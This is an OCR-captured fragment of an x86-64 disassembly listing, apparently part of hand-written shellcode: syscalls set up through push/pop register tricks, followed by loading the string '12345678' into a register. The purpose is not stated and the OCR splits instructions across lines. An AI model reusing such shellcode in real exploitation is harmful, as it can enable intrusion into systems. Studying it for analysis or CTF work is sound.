
r9

  51:	48 89 e6             	mov    
rsi,rsp

  54:	6a 08                	push   
0x8

  56:	5a                   	pop    
rdx

  57:	0f 05                	syscall 

  59:	48 31 c0             	xor    
rax,rax

  5c:	48 83 c6 08          	add    
rsi,0x8

  60:	0f 05                	syscall 

  62:	48 b8 31 32 33 34 35 	movabs 
rax,0x3837363534333231

  69:	36 37 38 

  6c:	56                   	push   
rsi

  6d:	5f                   	pop    
rdi
